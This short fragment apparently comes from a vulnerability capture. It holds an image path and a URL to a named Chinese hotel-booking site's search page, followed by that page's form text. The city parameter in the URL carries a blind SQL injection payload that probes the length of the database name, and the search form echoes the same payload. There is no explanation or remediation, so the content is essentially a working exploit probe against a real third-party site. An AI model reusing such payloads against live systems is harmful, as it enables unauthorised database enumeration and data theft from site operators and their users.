 m.zhuna.cn/wap/index.php/index/hotelSearch?city=x%27%20and%20len(db_name())=14%20and%2520%25271%2527%3d%25271
酒店预订
系统没有查询到<秀山（重庆）>相关酒店,请更换条件
输入城市 x' and len(db_name())=14 and '1'='1
入住日期 03月20日(今天)
住几天 1晚
酒店位置
酒店名称
酒店价格 价格不限
立即搜索